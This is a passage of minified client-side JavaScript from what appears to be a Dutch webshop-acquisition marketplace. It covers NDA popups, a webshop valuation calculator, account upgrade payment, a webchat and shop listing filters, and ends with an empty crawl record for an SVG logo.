onclick="wsk.submitNdaRequest(this)">'+t("Bevestigen")+"</a> </div></div>";$("body").append(r)}),$(".bh-show-login").length>0&&(console.log("Login show"),$(".login-layer").show(200)),"function"==typeof inboxCounterUpdate&&inboxCounterUpdate()}),wsk={},wsk.cancelNdaRequest=function(){$(".ndaPop").hide(200).remove()},wsk.submitNdaRequest=function(e){$(e).is(":disabled")||($(e).attr("disabled","disabled"),$(e).css("background-color","#CCCCCC"),$.ajax({method:"post",url:"/profiel/ajax",data:formdata,success:function(e){$(".ndaPop").hide(200).remove(),jQuery("div.bh-contact-shop-buyer").hide(200),jQuery("div.bh-contact-thanks").show(200),"undefined"!=typeof ga&&ga("send",{hitType:"pageview",page:"/adpage_success.html"}),console.log("Result from serv",e),"refresh"==e&&location.reload()}}))},wsk.choosePackage=function(e){var t;t=$(this).attr("data-package"),console.log(t);var n={pack:t,package:1};$.ajax({method:"post",url:"/profiel/ajax",data:n,success:function(e){console.log("Result? ",e),parseInt(e)>1?location="/pay.php?id="+e:(jQuery(".package-back, .select-package").hide(200),wsk.youtubeVid("Yh97R2ucegk","",!0))}})},wsk.priceCheck=function(e){console.log("Price Check ",e),$(e).val()>4*$("#netProfit").val()&&$(e).parent().find(".alertbox").show()},wsk=wsk||{},wsk.empty=function(e){return null==e||""==e},wsk.popup=function(){var e='<div class="lib-backdrop"></div>       <div class="lib-modal"><div class="lib-modal-header"><span></span><div class="lib-modal-close" onclick="wsk.popup.esc()">&times;</div></div><div class="lib-modal-body"></div><div class="lib-modal-footer"></div></div>';return{init:function(t,n,o,i){this.className=i,console.log("WSK New Popup!"),0==$(".lib-modal").length&&($("body").append(e),$(document).on("keydown",function(e){"Escape"==e.key&&wsk.popup.esc()})),$(".lib-modal").addClass(this.className),$(".lib-modal .lib-modal-header span").html(t),$(".lib-modal .lib-modal-body").html(n),$(".lib-modal .lib-modal-footer").html(o),$(".lib-backdrop, .lib-modal").show()},esc:function(){$(".lib-modal").removeClass(this.className),$(".lib-backdrop, .lib-modal").hide(100),$(".lib-modal .lib-modal-header span").html(""),$(".lib-modal .lib-modal-body").html(""),$(".lib-modal .lib-modal-footer").html("")}}}(),wsk.youtubeVid=function(e,t,n){console.log("youtubeVid",e,n,t);var o='<div id="plyrplayer" data-plyr-provider="youtube" data-plyr-embed-id="'+e+'"</div>\n';wsk.popup.init("",o,"","youtube"),wsk.plyrplayer=new Plyr("#plyrplayer"),n&&setTimeout(function(){wsk.plyrplayer.play()},50),"undefined"!=typeof ga&&ga("send",{hitType:"event",eventCategory:"Video",eventAction:"play",eventLabel:e})},wsk.youtubeVidClose=function(){},wskv=function(){var e=function(e){return parseInt($("."+e).val())/100},n=function(e,t){for(var n=""+e,o=n.length,i=e<0?1:0,a=n.lastIndexOf("."),r=-1==a?o:a,s="",l=n.substr(r+1,t);(r-=3)>i;)s="."+n.substr(r,3)+s;return n.substr(0,r+3)+s+(t?"."+l+(l.length<t?"00000".substr(0,t-l.length):""):"")};return{init:function(e){wsk.popup.esc(),console.log(e);var n='<div class="value" id="valForm"><div class="vform modal-look"><header><span class="title">'+t("Waardebepaling")+'</span><a href="#" onclick="$(\'#valForm\').hide();return false" class="closebutton typcn typcn-times"></a></header><h1>'+t("Gratis waardebepaling")+"</h1>"+t("Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling")+".<br /><label>"+t("Nettowinst per jaar (ex btw)")+':</label><input type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Rond af op hele euro's")+'" value="" class="val-net-profit" /><br /><label>'+t("Orderhistorie")+':</label><select class="val-history">   <option value="500">'+t("minder dan")+" 1 "+t("jaar")+'</option>   <option value="300">1-2 '+t("jaar")+'</option>   <option value="200">2-3 '+t("jaar")+'</option>   <option value="100">3-5 '+t("jaar")+'</option>   <option value="75">5-8 '+t("jaar")+'</option>   <option value="50">> 8 '+t("jaar")+"</option></select><br /><label>"+t("Gratis bezoekers")+' (org/direct) :</label><select class="val-traffic">   <option value="500">0 - 25% '+t("van de totale bezoekers")+'</option>   <option value="300">25 - 50% '+t("van de totale bezoekers")+'</option>   <option value="150">50 - 75% '+t("van de totale bezoekers")+'</option>   <option value="50">> 75% '+t("van de totale bezoekers")+'</option>   <option value="300">'+t("Onbekend")+"</option></select><br /><label>"+t("Gemiddelde conversie")+':</label><select class="val-conversion">   <option value="150">< 1 %</option>   <option value="100">1-2%</option>   <option value="75">2-3%</option>   <option value="50">3-5%</option>   <option value="25">>5%</option>   <option value="100">'+t("Onbekend")+"</option></select><br /><label>"+t("Orderafhandeling")+':</label><select class="val-ship">   <option value="200">'+t("Eigen beheer")+'</option>   <option value="100">Fullfilment</option>   <option value="500">Dropshipping</option></select><br /><label>'+t("Webshopplatform (software)")+':</label><select class="val-software">   <option value="100">'+t("Hosted (Lightspeed, CCV, Myshop, etc.)")+'</option>   <option value="400">'+t("Open source (Magento, OpenCart, Woocommerce, etc.)")+'</option>   <option value="700">'+t("Anders / Onbekend")+"</option></select><br /><label>"+t("Leveranciersafhankelijkheid")+':</label><select class="val-supplier">   <option value="100">'+t("Klein (ik kan heel eenvoudig wisselen van leverancier)")+'</option>   <option value="200">'+t("Gemiddeld (ik kan met enige moeite wisselen van leverancier)")+'</option>   <option value="500">'+t("Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)")+"</option></select><br /><label>"+t("Afhankelijkheid van de eigenaar")+':</label><select class="val-owner">   <option value="100">'+t("Klein (iedereen kan mijn werk overnemen)")+'</option>   <option value="200">'+t("Gemiddeld (met een inwerkperiode ben ik te vervangen)")+'</option>   <option value="500">'+t("Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)")+"</option></select><br /><label>"+t("Toetredingsbarrieres")+':</label><select class="val-barrier">   <option value="0">'+t("Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)")+'</option>   <option value="500">'+t("Nee (iedereen kan makkelijk een vergelijkbare webshop starten)")+'</option></select><br /><footer style="text-align: center;"><button type="submit" value="'+t("Bepaal de waarde")+'" class="btn btn-primary value-step-2-click" onclick="wskv.calc()">'+t("Bepaal de waarde")+"</button></footer></div></div>";jQuery("body").append(n)},calc:function(){var o=!0,i=100*e("val-net-profit"),a=20+e("val-history")+e("val-traffic")+e("val-conversion")+e("val-ship")+e("val-software")+e("val-supplier")+e("val-owner")+e("val-barrier"),r=1+a/100,s=i/r+1.05*i/Math.pow(r,2)+1.05*i*1.05/Math.pow(r,3)+1.05*i*1.05/Math.pow(r,4)+1.05*i*1.05/Math.pow(r,5);i>0?$(".val-net-profit").removeClass("error"):($(".val-net-profit").addClass("error"),o=!1),formdata.netProfit=100*e("val-net-profit"),formdata.history=e("val-history"),formdata.traffic=e("val-traffic"),formdata.conversion=e("val-conversion"),formdata.ship=e("val-ship"),formdata.software=e("val-software"),formdata.supplier=e("val-supplier"),formdata.owner=e("val-owner"),formdata.barrier=e("val-barrier"),$.ajax({method:"post",url:"/ajaxvalue",data:{netProfit:e("val-net-profit"),history:100*e("val-history"),traffic:100*e("val-traffic"),conversion:100*e("val-conversion"),shipping:100*e("val-ship"),software:100*e("val-software"),supplier:100*e("val-supplier"),owner:100*e("val-owner"),barrier:100*e("val-barrier"),name:formdata.firstname,email:formdata.email,url:formdata.website}}),o&&($("#valForm .vform").html('<header><span class="title">'+t("Waardebepaling")+'</span><a href="#" onclick="$(\'#valForm\').hide();return false" class="closebutton typcn typcn-times"></a></header><h1 style="text-align: center">'+t("De waarde van uw webshop")+"</h1>"),$("#valForm .vform").append('<div style="text-align: center"><h2 style="display: inline-block">&euro; '+n(Math.round(.9*s))+"</h2> "+t("en")+' <h2 style="display: inline-block;">&euro; '+n(Math.round(1.1*s))+" <sup>*</sup></h2></div>"),$("#valForm .vform").append("<p>"+t("Voor &euro; 1.500,- voeren wij een uitgebreide waardebepaling voor u uit, waarvan u een nette rapportage in PDF ontvangt.")+"<ul><li>"+t("In detail uitgewerkte risicofactoren")+"</li><li>"+t("Gebaseerd op prognoses")+"</li><li>"+t("Een goede start voor uw onderhandeling")+"</li></ul><small>*) "+t("Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.")+t("Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.")+'</small><footer style="text-align: right"><a href="#" onclick="$(\'#valForm\').hide();return false" class="closesmall">'+t("annuleren")+'</a> &nbsp;&nbsp;&nbsp; <a href="#" onclick="wskv.send(); return false" class="btn btn-primary btn-value">'+t("Bestellen voor € 1.500,-")+"</a>\x3c!--<br><br>--\x3e</footer>"),$("#valForm .vform").append("\x3c!-- Perc: "+a+" --\x3e "))},send:function(){$.ajax({method:"post",url:"/api/wsk/v1/valueorder/",data:formdata,success:function(e){$("#valForm .vform").html('<a href="#" onclick="$(\'#valForm\').hide();return false" class="closebutton typcn typcn-times"></a><h1>'+t("Uitgebreide Webshop waarde")+"</h1>"),$("#valForm .vform").append("Bedankt voor uw bestelling.<br><br>"+t("U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling")+". <Br><br><br>"+t("Het WebshopOvername Team")+'<br><br><div style="text-align: center"><button onclick="location.reload()" class="btn btn-primary">Close</button></div>')}})},preinit:function(){console.log("Pre init valuation");var e='<div class="value-pop"><span class="h3">'+t("Hoeveel is uw webshop waard?")+"</span><h5>"+t("Ontvang direct gratis een waardebepaling")+'</h5><input name="domain" type="text" class="form-control val-domain" placeholder="'+t("Domein")+'"><input name="firstname" type="text" class="form-control val-name" placeholder="'+t("Naam")+'" value=""><input name="email" type="text" class="form-control val-email" placeholder="E-mail" value=""><div style="padding-bottom: 0"><input type="checkbox" id="ch1" class="green-check val-newsletter" /><label for="ch1"><span><em class="fa fa-check"></em></span>'+t("Ik schrijf me in voor de nieuwsbrief")+'</label></div><div><input type="checkbox" id="ch2" class="green-check" /><label for="ch2"><span><em class="fa fa-check"></em></span>'+t("Ik ga akkoord met de")+' <a href="'+t("/over-ons/voorwaarden")+'" target="_blank" style="color: white; text-decoration:underline">'+t("algemene voorwaarden")+"</a></label></div></div>",n='<button type="submit" class="btn" onclick="wskv.preinitNext()">'+t("Verzenden")+"</button>";wsk.popup.init("",e,n)},preinitNext:function(){formdata={firstname:$(".value-pop .val-name").val(),email:$(".value-pop .val-email").val(),website:$(".value-pop .val-domain").val(),newsletterActive:$(".value-pop .val-newsletter").is(":checked")};var e=!0;wsk.empty(formdata.firstname)&&($(".value-pop .val-name").addClass("error"),e=!1),wsk.empty(formdata.email)&&($(".value-pop .val-email").addClass("error"),e=!1),wsk.empty(formdata.website)&&($(".value-pop .val-domain").addClass("error"),e=!1),e&&(triggerConversion("seller_valuation"),wskv.init(formdata))}}}(),wso={},wso.upgrade={},wso.lang=location.href.indexOf("businessforsale")>0?"en":"nl",wso.upgradePeriod=function(e){console.log(e),"month"==e?($(".amounts_year").hide(),$(".amounts_month").show()):($(".amounts_year").show(),$(".amounts_month").hide())},wso.upgrade.popup=function(e){var n=$("[name=payperiod]:checked").val(),o=$(".upgrade-layer-2"),i=$(e).attr("data-package"),a=$(e).attr("data-book");if(window.selectedPackage=i,window.selectedBook=a,window.period=n,"month"!=n||"1"==i){var r=0;$("#book_15_inp").is(":checked")&&1==i?r=15:(delete a,delete window.selectedBook),console.log(i,a,$("#book_15_inp").is(":checked"),r);var s='<div><input type="radio" name="paymentmethod" value="ideal" id="payideal" checked="checked"><label for="payideal" class="payideal" onclick="$(\'#payideal\').prop(\'checked\',true)\n">&nbsp;'+t("Ideal")+" </label></div>",l=window.vatBox?'<div><input type="text" placeholder="'+t("BTW Nummer")+'" class="vat-number" style="width:100%" /></div>':"";if(console.log(wso.lang),"en"==wso.lang&&(s=""),o.length>0)o.show(100);else{var c='<div class="upgrade-layer-2"><form><header>   <span class="header-txt">'+document.domain+'</span><a href="#" onclick="$(\'.upgrade-layer-2\').remove(); $(\'.select-package, .package-back\').hide(); return false" class="closebutton typcn typcn-times"></a>   <span class="header-subtext">'+window.packages[window.locale][i].description+" ("+t("excl. btw")+')</span>   <span class="header-amount">&euro; '+(window.packages[window.locale][i].price+r)+",-</span></header>"+l+"<div>"+t("Kies uw betaalwijze")+": </div>"+s+'<input type="radio" name="paymentmethod" value="creditcard" id="paycreditcard"><label for="paycreditcard" class="paycreditcard">Credit Card</label> <input type="radio" name="paymentmethod" value="banktransfer" id="paybanktransfer"><label for="paybanktransfer" class="paybanktransfer">'+t("Overschrijving")+'</label> <input type="radio" name="paymentmethod" value="paypal" id="paypaypal"><label for="paypaypal" class="paypaypal">PayPal&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</label> <input type="radio" name="paymentmethod" value="mistercash" id="paymistercash"><label for="paymistercash" class="paymistercash">Bancontact</label><div class="upgrade-buttons"><a href="#" onclick="$(\'.upgrade-layer-2\').remove(); $(\'.select-package, .package-back\').hide();" class="annuleren">'+t("Annuleren")+'</a> &nbsp; <a href="#" class="btn btn-primary btn-order-upgrade" onclick="wso.upgrade.order();">'+t("Naar Afrekenen")+"</a></div><br /><br /></form></div>";$("body").append(c)}return!1}console.log("Incasso of zo: ",i);wso.upgrade.order(null,"chargebee")},wso.upgrade.order=function(e,t){void 0===t&&(t="pay.php");var n={upgrade:"upgrade",package:window.selectedPackage,vat:$(".vat-number").val(),book:window.selectedBook,renew:$(".renew-me").is(":checked"),period:window.period},o=$(".upgrade-layer-2 input[name=paymentmethod]:checked").val(),i=$(".upgrade-layer-2 select[name=issuer]").val();triggerConversion("paid_buyer_account"),$.ajax({method:"post",url:"/profiel/ajaxupgrade",data:n,success:function(e){console.log("Pay result: ",e),location="/"+t+"?id="+e+"&method="+o+"&issuer="+i+"&package="+window.selectedPackage}})},wso.upgrade.popPayment=function(e){html='<iframe style="position: fixed; top: 0; left: 0; width: 500px; height: 500px; left: 50%; margin-left: -250px;" src="'+e+'"></iframe>',$("body").append(html)},wso.webchat={active:!1,minimized:!0,chats:[],pollcount:0,init:function(){if(console.log("Init webchat"),""!==window.wc_viewname.trim()&&"boolean"!=typeof hideChat){wso.webchat.active=!0;var e='<div class="webchat minimized"><div class="bar"><i class="status fa fa-circle"></i>'+window.wc_viewname+' (<span class="unread">'+window.wc_messagecount+'</span>)<a href="/profiel" style="display: block; float: right; margin-top: 5px;" title="{{Uitgebreide chat weergeven}}"><em class="fa fa-external-link"></em></a></div><div class="contacts-body"><ul><li><em>loading...</em></li></ul></div></div>';$("body").append(e),$(".webchat .bar").on("click",function(){wso.webchat.minimized?("object"==typeof dataLayer&&dataLayer.push({event:"chat_mini_show"}),setCookie("wsshow","1",1),wso.webchat.buildcontactList(),$(".webchat").removeClass("minimized"),wso.webchat.minimized=!1):("object"==typeof dataLayer&&dataLayer.push({event:"chat_mini_hide"}),setCookie("wsshow","0",1),$(".webchat").addClass("minimized"),wso.webchat.minimized=!0)}),"1"==getCookie("wsshow")&&(wso.webchat.buildcontactList(),$(".webchat").removeClass("minimized"),wso.webchat.minimized=!1)}wso.webchat.createPoller()},createPoller:function(){window.wc_toId>0&&window.WebSocket&&(console.log(" Creating WS !!!"),wso.webchat.ws=new WebSocket("wss://www.webshopovername.nl:8128/"+window.wc_toId,"echo-protocol"),wso.webchat.ws.onmessage=function(e){for(var t in console.log("Compare to local & update direct, ",e.data),wso.webchat.buildcontactList(),console.log("Chats: ",wso.webchat.chats.length),wso.webchat.chats)wso.webchat.chats[t].update()},wso.webchat.ws.onerror=function(e){console.log("WS Err ",e)})},poller:function(){wso.webchat.pollcount++,wso.webchat.pollcount>1200&&clearInterval(wso.webchat.interval);var e="/mpoll.php?i="+window.wc_toId+"&nc="+Date.now();$.get(e,function(e){if(console.log("Get poll: ",e),e>wso.webchat.lastMessageId)for(var t in wso.webchat.buildcontactList(),console.log("Chats: ",wso.webchat.chats.length),wso.webchat.chats)wso.webchat.chats[t].update()})},buildcontactList:function(){var e="/ajax/?action=getcontacts&nc="+Date.now();$.getJSON(e,function(e){var t=0;if(console.log("Contact List: res",e),$(".webchat .contacts-body ul li").remove(),e.inbox.length>0){for(var n in e.inbox){var o=e.inbox[n],i=o.unread?"unread":"",a=o.lonline<300&&null!=o.lonline?" online":"",r=o.unreadcounter>0?'<span class="unreadcounter">('+o.unreadcounter+")</span>":"";$(".webchat .contacts-body ul").append('<li class="'+i+" contact-"+o.otherId+a+'"><a href="#" class="" onclick="wso.webchat.toggle('+o.otherId+",'"+o.viewname+"',"+o.msgId+')">'+o.viewname+r+" </a></li>"),t+=o.unreadcounter}wso.webchat.updateNewCount(t),wso.webchat.lastMessageId=e.lastMessageId}else $(".webchat .contacts-body ul").append('<li class=""><em>Geen contacten</em></li>')})},toggle:function(e,t,n){$(".chat-window-"+e).length>0?$(".chat-window-"+e+" input").focus():(wso.webchat.chats.push(new chatWindow(e,t,n)),$(".chat-window-"+e+" input").focus()),$(".contacts-body .contact-"+e).removeClass("unread"),$(".contacts-body .contact-"+e+" .unreadcounter").remove(),$.getJSON("/profiel/messages?tree="+e,function(t){var n="",o="";for(var i in t.msg){var a=t.msg[i].mine?"right":"left",r=t.msg[i].message;if(t.msg[i].buttons,n+='<div class="'+a+" message-"+t.msg[i].msgid+'"><div class="msghead">'+t.msg[i].sentDate+' | <i style="color: '+(t.msg[i].read?"#1abf3c":"#DDD")+';" class="fa fa-check"></i></div>'+r+"</div>","NDA_REQUEST_SELLER"==t.msg[i].template){var s="",l="",c=": Wachten op goedkeuring";if("approved"==t.msg[i].status?(s='<em class="fa fa-check checker-approve" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',l='<em class="fa fa-check hidden checker-deny" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',c=""):"declined"==t.msg[i].status&&(s='<em class="fa fa-check hidden checker-approve" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',l='<em class="fa fa-check checker-deny" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',c=""),t.msg[i].mine)n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>{{Geheimhoudingsverklaring bevestigd}} '+c+'</em>\n    <div class="">\n        <span type="submit" class="btn green " style="width:35%; cursor: initial;"> Ja </span>'+s+'\n        <span type="submit" class="btn red " style="width:35%; cursor: initial;"> Nee </span>'+l+"\n    </div>\n</div>";else{console.log("What?",t.msg[i].status);var d="btn-nda-ok",u="btn-nda-nok";"approved"!=t.msg[i].status&&"declined"!=t.msg[i].status||(d="",u=""),n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>Geheimhoudingsverklaring Bevestigen & Gegevens Delen</em>\n    <div class="">\n        <input type="submit" value="Ja" class="btn green '+d+'" style="width:35%">'+s+'\n        <input type="submit" value="Nee" class="btn red '+u+'" style="width:35%">'+l+"\n    </div>\n</div>"}}n+=o,o="","approved"==t.msg[i].status&&(o+='<div class="approved-message">{{Beste koper en verkoper, de toegang is verleend en u bent nu in contact.}}<br> {{Gebruik deze chat om kennis te maken en elkaar vragen te stellen.}}</div>')}$(".chat-window-"+e+" .messages").html(n),wso.webchat.rearrange(),setTimeout(function(){$(".chat-window-"+e+" .messages").animate({scrollTop:$(".chat-window-"+e+" .messages")[0].scrollHeight},200)},100)})},rearrange:function(){var e=$(".webchat").width()+1,t=0,n=$(window).width();if(!(n<767)){for(var o in wso.webchat.chats){var i=wso.webchat.chats[o],a=e+352*t+5;if(console.log("CHECK REARRANGE: ",a,"+",350,">",n," ?"),a+350>n)return $(".chat-window-"+wso.webchat.chats[0].getId()).remove(),wso.webchat.chats.shift(),void wso.webchat.rearrange();$(".chat-window-"+i.getId()).css("right",a+"px"),t++}console.log("rearrange")}},updateNewCount:function(e){window.wc_messagecount=e,$(".menu-messagecount, .webchat span.unread").html(e)},ontype:function(e){switch(event.keyCode){case 13:var t=$(event.srcElement).attr("data-id"),n=$(event.srcElement).attr("data-msgid");console.log("Send",t),wso.webchat.sendMessage(t,n)}},sendMessage:function(e,t){var n,o=jQuery(".chat-window-"+e+" .bottom-input").val();console.log("sendMessage",status,o),"object"==typeof dataLayer&&dataLayer.push({event:"chat_mini_send"}),o||"ok"==status||"nok"==status||!noFile?(n={id:t,message:o,reply:1,status:status},$.ajax({method:"POST",url:"/profiel/ajax",data:n,contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,success:function(t){var n=new Date,o='<div class="right message-'+t+'">               <div class="msghead">'+(n.getDate()+"-"+(n.getMonth()+1)+"-"+n.getFullYear()+" "+n.getHours()+":"+n.getMinutes())+' |                <i style="color: #CCC;" class="fa fa-check"></i></div>       '+jQuery(".chat-window-"+e+" .bottom-input").val().replace(/(?:\r\n|\r|\n)/g,"<br />")+"</div>";$(".chat-window-"+e+" .msg-content").append(o),jQuery(".chat-window-"+e+" .bottom-input").val(""),$(".chat-window-"+e+" .msg-content").animate({scrollTop:$(".chat-window-"+e+" .msg-content")[0].scrollHeight},200)}}),"nok"==status&&($(".checker-deny").show().removeClass("hidden"),$(".checker-approve").hide().addClass("hidden")),"ok"==status&&($(".checker-deny").hide().addClass("hidden"),$(".checker-approve").show().removeClass("hidden"))):jQuery(".btn-send").removeAttr("disabled")}},$("body").hasClass("logged-in")&&wso.webchat.init();var Shop=function(e){var t=this;this.props=e,this.element=this.createRow(e),shops.subscribe(function(e){var n,o=!0;for(var i in e){for(var a in checkedNr=0,o=!0,e[i]){if(a.indexOf(",")>0){var r=parseInt(a.split(",")[0]),s=parseInt(a.split(",")[1]),l=parseInt(t.props[i]);isNaN(l)&&(l=0),l>=r&&l<=s&&(o=!1)}else"search"==i?t.props[i].indexOf(a)>-1&&(o=!1):t.props[i]==a&&(o=!1);checkedNr++}0==checkedNr&&(o=!1),n=n||o}n?($(t.element).hide(1),shops.visible[t.props.id]=0):($(t.element).show(1),shops.visible[t.props.id]=1)})};Shop.prototype.createRow=function(e){var n,o=document.createElement("DIV"),i="1"==e.highlight?" highlight":"",a=location.href.replace(/http(s|):\/\//,"").replace(document.domain,"").split("?")[0].split("#","")+"/";"undefined"==typeof listingType&&(listingType=""),a=a.replace("//","/"),o.className="show-row icon"+e.industryicon+i+" paginate-hidden",jQuery(o).on("click",function(){var e=jQuery(this).find("a");return e.length>0&&(location=jQuery(e).attr("href")),!1}),n=e.revenue<2||"1"==e.hideRevenue?t("Op aanvraag"):"&euro; "+nrformat(e.revenue);var r=document.location.href.replace(document.location.hash,"").split("?")[0];if("domains"==listingType)var s=t("Jaar")+'<br /></span><strong class="s-revenue">'+e.year+"</strong>";else s=t("Omzet")+'<br /></span><strong class="s-revenue">'+n+"</strong>";return o.innerHTML='<div class="bg-padding"><span class="country '+e.country+'"></span><div class="rbox"><span><span class="r-label">'+s+'<br /></span><span><span class="r-label">'+t("Branche")+'<br /></span><strong class="s-industry">'+e.industryShow+'</strong></span></div><div class="s-i-container"><div class="icon col-sm-2" style="background-image: url('+e.profilepic+'); background-size: cover"></div></div><div class="props col-sm-7"><h5><a data-base="'+r+'" href="'+r+(a+e.key).replace("//","/")+'">'+e.title+"</a></h5><p>"+e.teaser+"</p><small>"+t("Geplaatst op")+': <span class="shops-date">'+e.created+"</span>"+e.flags+"</small></div></div>",$(".shops-container").append(o),o};var shops={items:[],visible:[],filterbyhash:!1,showmore:{}};shops.showmore.items=30,shops.showmore.init=function(e){e.items.length>e.showmore.items&&$(".wsk-paginate").append('<button onclick="shops.showmore.show()" class="btn btn-primary load-more-btn" style="">Meer laden</button>'),e.showmore.show()},shops.showmore.show=function(e){$(".paginate-hidden:lt("+shops.showmore.items+")").removeClass("paginate-hidden")},shops.subscriptions=[],"object"!=typeof shops.filterState&&(shops.filterState={},console.log("shops.filterState 4",shops.filterState)),shops.sort=function(e){if("revenueH"==e||"revenueL"==e){var t=function(e,t){return e.props.revenue<t.props.revenue?-1:e.props.revenue>t.props.revenue?1:e.props.revenue==t.props.revenue?0:void 0};shops.items.sort(t),"revenueH"==e&&shops.items.reverse()}if("dateH"==e||"dateL"==e){t=function(e,t){return e.props.dateSort<t.props.dateSort?-1:e.props.dateSort>t.props.dateSort?1:e.props.dateSort==t.props.dateSort?0:void 0};shops.items.sort(t),"dateH"==e&&shops.items.reverse()}shops.regenerate()},shops.regenerate=function(){for(var e in $(".shops-container .show-row").remove(),shops.items)$(".shops-container").append(shops.items[e].element)},shops.subscribe=function(e){shops.subscriptions.push(e)},shops.publish=function(e){for(var t in shops.subscriptions)shops.subscriptions[t].call(null,e);location.hash=JSON.stringify(shops.filterState)},shops.singleFilterRemove=function(e){var t=$(e).attr("data-filter"),n=$(e).attr("data-value"),o=n;return console.log("Remove value: ",n),n.indexOf("-")>-1&&(o=n.split("-")),console.log("shops.filterRemove: ",t,o),"search"==t?(delete shops.filterState[t],console.log("shops.filterState 5",shops.filterState),jQuery(".wsk-freesearch").val("")):($.isArray(o)&&(o=o.join(",")),console.log("UNCHECK ",".checkbox_"+t+"_"+n),$(".checkbox_"+t+"_"+n).removeAttr("checked")),shops.filterRemove(t,n),$(e).hide(),!1},shops.clearFilters=function(){delete shops.filterState,console.log("shops.filterState 6",shops.filterState),shops.filterState={},jQuery(".su-filter-container input[type=checkbox]:checked, .revenue-tabs input[type=checkbox]:checked").attr("checked",!1),jQuery(".wsk-freesearch").val(""),shops.publish(shops.filterState),shops.updateFilterCounts()},shops.filterAdd=function(e,t,n,o){if(void 0===shops.filterState[e]&&(shops.filterState[e]={},console.log("shops.filterState 7",shops.filterState)),void 0===n?(console.log("Log Filter"),"undefined"!=typeof ga&&ga("send","event","Filter","Click",e)):console.log("SKIP Log Filter"),"search"==e&&(delete shops.filterState[e],shops.filterState[e]={},console.log("shops.filterState 8",shops.filterState)),shops.filterState[e][t]=!0,shops.publish(shops.filterState),console.log("shops.filterState 9",shops.filterState),console.log(e),"search"!=e)$.isArray(t)&&(t=t.join("-"));else{var i=$(".box_search");$(".box_search").length&&(""==t?$(".box_search").remove():$(i).find(".txt").html(t))}setTimeout(function(){shops.updateFilterCounts()},200)},shops.filterRemove=function(e,t){console.log("Filter Remove? ",e,t),"search"==e?delete shops.filterState[e]:($.isArray(t)?valDel=t.join(","):valDel=t.replace("-",","),console.log("valDel",valDel),delete shops.filterState[e][valDel]),shops.publish(shops.filterState),console.log("shops.filterState 10",shops.filterState),$.isArray(t)&&(t=t.join("-")),$(".box_"+e+"_"+t).remove(),shops.updateFilterCounts(),setTimeout(function(){shops.updateFilterCounts()},300)},shops.updateFilterCounts=function(){if("undefined"!=typeof shopSource){console.log("UPDATE FILTER COUNTS"),$(".total-shops-count").html(shopSource.length);var e=0;for(var t in shops.visible)e+=shops.visible[t];$(".active-shops-count").html(e)}},shops.clickFilter=function(e,t,n,o){var i,a=n.checked,r=n.id;i=void 0!==n.niceName?n.niceName:$(n).parent().find("label[for="+r+"]").html(),console.log(r,i),a?shops.filterAdd(e,t,o,i):shops.filterRemove(e,t)},jQuery(window).on("load",function(){if(jQuery(".wsk-freesearch").on("keyup",function(){shops.filterAdd("search",jQuery(this).val().toLowerCase())}),"undefined"!=typeof shopSource){var e=0;for(var n in shopSource){shops.items.push(new Shop(shopSource[n]));var o=Math.random()<.5?"/website/static/webshopkopen/benkoppenens.jpg":"/website/static/webshopkopen/sanderscholten.jpg",i='<div class="show-row banner"><div class="bg-padding"><span class="country none"></span><div class="rbox"><button class="btn" style="min-width: 150px; margin-top: 29px" onclick="location=\'/over-ons/contact\'">'+t("Contact")+'</button></div><div class="s-i-container"><div class="icon col-sm-2" style="padding-top: 13px;"><img src="'+o+'" style="border-radius: 50px" /></div></div><div class="props col-sm-7"><h5><a href="/bedrijven-te-koop-gezocht">'+t("Samen uw bedrijf verkopen?")+'</a></h5><p style="color: #333; font-size: 17px;">'+t("Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.")+'</p><img src="/website/static/webshopkopen/subhero_logos.png" /></div></div></div>';console.log("Add Sell banner?",typeof searchlisting,listingType),20!=e&&50!=e&&100!=e||"undefined"!=typeof searchlisting||"undefined"!=typeof listingType&&"domains"==listingType||!(document.domain.indexOf(".nl")>0)||$(".shops-container").append(i),shops.visible[shopSource[n].id]=1,e++}jQuery(".shops-container").removeClass("loading"),setTimeout(function(){try{console.log("shops.filterState 0",decodeURIComponent(location.hash.substr(1)));var e=JSON.parse(decodeURIComponent(location.hash.substr(1)));for(var t in console.log("tryFilter",e),console.log("shops.filterState 1",shops.filterState),e.revenue)console.log("Revenue:",".checkbox_revenue_"+t.replace(",","-")),$(".checkbox_revenue_"+t.replace(",","-")).is(":checked")||$(".checkbox_revenue_"+t.replace(",","-")).click();for(var n in console.log("Free Search: ",e.search),e.search)shops.filterAdd("search",n),$(".wsk-freesearch").val(n),console.log("Free Search: ",n);var o=!1;for(var t in e.industry)console.log("industry:",".checkbox_industry_"+t.replace(",","-")),$(".checkbox_industry_"+t.replace(",","-")).is(":checked")||$(".checkbox_industry_"+t.replace(",","-")).click(),o=!0;o&&$(".filter-industry .filter-icon").click(),shops.filterState=e,shops.publish(shops.filterState),console.log("shops.filterState 2",shops.filterState),shops.filterbyhash=!0,$(".load-more-btn").hide()}catch(e){console.log("Filter not found")}},100),shops.showmore.init(shops),setTimeout(function(){shops.updateFilterCounts()},300)}$(window).scroll(function(){$(".shops-container").length>0&&$(window).scrollTop()>$(document).height()-$(window).height()-1e3&&!shops.filterbyhash&&(shops.showmore.show(),shops.updateFilterCounts(),$(".load-more-btn").hide())})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.webshopovername.nl/website/static/webshopkopen/webshopovername.svg
body_size: 5152
content:
